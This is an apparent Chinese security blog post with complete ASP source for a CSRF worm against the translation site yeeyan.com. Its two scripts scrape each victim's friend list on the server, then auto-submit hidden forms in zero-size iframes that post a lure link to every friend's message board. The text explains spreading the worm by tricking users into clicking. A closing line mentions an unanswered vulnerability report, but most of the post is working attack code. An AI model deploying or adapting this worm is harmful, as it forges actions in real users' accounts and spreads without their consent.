译言的这个CSRF蠕虫
作者:余弦函数
nice job:)
用服务端的Microsoft.XMLHTTP控件解决了可变ID的问题。只需要一个链接,类似于这样:http://www.evilsite.com/yeeyan.asp,发送到你的译言帐户的个人空间留言板去,欺骗用户点击后,就可以很快传播(向被“感染”用户的每个好友的留言板上发送相同信息,发送方是那些因为好奇而点击CSRF链接的人)。这完全不需要客户端脚本。
yeeyan.asp code:
<%
'author: Xlaile
'date: 2008-09-21
'this is the CSRF Worm of www.yeeyan.com
r = Request.ServerVariables("HTTP_REFERER")
If instr(r,"http://www.yeeyan.com/space/show") > 0 Then
Function regx(patrn, str)
Dim regEx, Match, Matches
Set regEx = New RegExp
regEx.Pattern = patrn
regEx.IgnoreCase = True
regEx.Global = True
Set Matches = regEx.Execute(str)
For Each Match in Matches
RetStr = RetStr & Match.Value & " | "
Next
regx = RetStr
End Function
Function bytes2BSTR(vIn)
dim strReturn
dim i1,ThisCharCode,NextCharCode
strReturn = ""
For i1 = 1 To LenB(vIn)
ThisCharCode = AscB(MidB(vIn,i1,1))
If ThisCharCode < &H80 Then
strReturn = strReturn & Chr(ThisCharCode)
Else
NextCharCode = AscB(MidB(vIn,i1+1,1))
strReturn = strReturn & Chr(CLng(ThisCharCode) * &H100 + CInt(NextCharCode))
i1 = i1 + 1
End If
Next
bytes2BSTR = strReturn
End Function
id = Mid(r,34)
furl = "http://www.yeeyan.com/space/friends/" + id
Set http=Server.CreateObject("Microsoft.XMLHTTP")
http.Open "GET",furl,False
http.Send
ftext = http.ResponseText
fstr = regx("show/(\d+)?"">[^1-9a-zA-Z]+<img",ftext)
farray = Split(fstr , " | ")
Dim f(999)
For i = 0 To ubound(farray) - 1
f(i) = Mid(farray(i),6,Len(farray(i))-16)
Next
Set http=Nothing
s = ""
For i = 0 To ubound(farray) - 1
s = s + "<iframe width=0 height=0 src='yeeyan_iframe.asp?id=" & f(i) & "'></iframe>"
Next
Response.write(s)
' Set http=Server.CreateObject("Microsoft.XMLHTTP")
' http.open "POST","http://www.yeeyan.com/groups/newTopic/",False
' http.setrequestheader "Content-Type","application/x-www-form-urlencoded"
' c = "hello"
' cc = "data[Post][content]=" & c & "&" & "ymsgee=" & f(0) & "&" & "ymsgee_username=" & f(0)
' http.send cc
End If
%>
yeeyan_iframe.asp code:
<%
'author: Xlaile
'date: 2008-09-21
'this is the CSRF Worm of www.yeeyan.com
id = Request("id")
s = "<form method='post' action='http://www.yeeyan.com/groups/newTopic/' onsubmit='return false'>"
s = s+"<input type='hidden' value='The delicious Tools for yeeyan translation: http://127.0.0.1/yeeyan.asp' name='data[Post][content]'/>"
s = s+"<input type='hidden' value=" + id + " name='ymsgee'/>"
s = s+"<input type='hidden' value=" + id + " name='ymsgee_username'/>"
s = s+"</form>"
s = s+"<script>document.forms[0].submit();</script>"
Response.write(s)
%>相关截图:

导致CSRF的原形(yeeyan.asp发生作用后的客户端源码):
PS:我几个月前就给yeeyan.com发过这个CSRF漏洞报告,居然到现在还没修复。